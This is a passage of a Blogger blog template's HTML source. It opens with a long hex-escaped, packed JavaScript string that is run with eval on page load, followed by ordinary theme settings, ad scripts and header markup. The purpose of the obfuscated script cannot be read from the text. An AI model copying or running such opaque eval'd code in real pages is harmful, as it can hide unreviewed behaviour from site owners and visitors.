\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x44\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x48\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4f\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x22\x5d\x3b\x31\x57\x28\x31\x6f\x28\x31\x38\x2c\x31\x35\x2c\x47\x2c\x31\x66\x2c\x31\x37\x2c\x31\x56\x29\x7b\x31\x37\x3d\x31\x6f\x28\x47\x29\x7b\x31\x6c\x28\x47\x3c\x31\x35\x3f\x4a\x5b\x34\x5d\x3a\x31\x37\x28\x31\x55\x28\x47\x2f\x31\x35\x29\x29\x29\x2b\x28\x28\x47\x3d\x47\x25\x31\x35\x29\x3e\x31\x54\x3f\x31\x53\x5b\x4a\x5b\x35\x5d\x5d\x28\x47\x2b\x31\x52\x29\x3a\x47\x2e\x31\x49\x28\x31\x50\x29\x29\x7d\x3b\x31\x51\x28\x47\x2d\x2d\x29\x7b\x31\x4e\x28\x31\x66\x5b\x47\x5d\x29\x7b\x31\x38\x3d\x31\x38\x5b\x4a\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x4a\x5b\x36\x5d\x2b\x31\x37\x28\x47\x29\x2b\x4a\x5b\x36\x5d\x2c\x4a\x5b\x37\x5d\x29\x2c\x31\x66\x5b\x47\x5d\x29\x7d\x7d\x3b\x31\x6c\x20\x31\x38\x7d\x28\x4a\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x4a\x5b\x33\x5d\x5b\x4a\x5b\x32\x5d\x5d\x28\x4a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x33\x31\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x36\x38\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x36\x32\x7c\x78\x32\x42\x7c\x78\x33\x33\x7c\x78\x37\x39\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x33\x7c\x78\x37\x44\x7c\x78\x32\x44\x7c\x5f\x30\x78\x63\x39\x66\x61\x7c\x78\x37\x42\x7c\x78\x33\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x33\x43\x7c\x78\x35\x46\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x33\x32\x7c\x78\x36\x42\x7c\x78\x35\x44\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x33\x45\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x32\x7c\x78\x34\x32\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x35\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x31\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x34\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x32\x34\x7c\x78\x34\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x34\x37\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x35\x37\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x33\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x38\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_xVnO6T);
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBLNec0SsktTcVU4TRLeQlm6dQ1uQA6Hb33ryX4sUzOHnYsgsiApRbmwljE_ya-FpkzH5_4qlG2g4CBV4ioZIdPHUDvRt2nG6bdf1PJQ0PZJU1SlG7CDnhdwur0mCG2PbI8W0rsdqz9o4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=321542602621160534&amp;zx=ab633ccf-2834-43f0-ba68-271209e31977' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=321542602621160534&amp;zx=ab633ccf-2834-43f0-ba68-271209e31977' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2011311512337346&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-2011311512337346 -->

</head>
<body class='archive'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="archive index">
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.rezkypratama.com/'>Rezky Pratama Blog</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
